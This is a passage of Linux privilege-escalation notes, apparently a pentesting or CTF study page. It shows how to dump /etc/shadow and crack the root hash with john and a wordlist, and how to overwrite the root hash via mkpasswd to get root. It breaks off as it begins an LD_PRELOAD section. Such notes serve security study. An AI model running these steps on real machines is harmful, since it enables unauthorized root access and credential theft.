 /tmp/shell -p
Readable shadow file
if the /etc/shadow is writable, we can dump its content and crack the hashes
cat /etc/shadow
User password hash can be found between the first and second colons (:) of
each line.
Save the root user's hash to a file called hash.txt on your machine.
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Then to root
su root
Writable shadow file
If /etc/shadow is writable, we can generate a hash and overwrite the root hash
mkpasswd -m sha-512 newpasswordhere
Edit /etc/shadow and replace the original root user's hash with the one your
created
su root
LD_PRELOAD and LD_LIBRARY_PATH
LD_PRELOAD
LD_PRELOAD and LD_LIBRARY_PATH are both inherited from the user's
environment. LD_PRELOAD loads a shared object before any others when a
program is run. LD_LIBRARY_PATH provides a list of directories where shared
libraries are searched for first.
Check first which env variables are inherited first
sudo -l